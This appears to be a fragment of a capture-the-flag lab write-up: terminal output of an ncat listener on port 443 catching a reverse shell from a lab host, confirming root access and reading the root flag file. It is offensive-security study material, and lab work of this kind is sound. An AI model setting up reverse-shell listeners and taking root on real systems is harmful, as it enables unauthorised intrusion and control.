 ❯ sudo ncat -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.60.
Ncat: Connection from 10.10.10.60:44650.
sh: can't access tty; job control turned off
# echo $SHELL
# whoami
root
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
# cat /root/root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86
#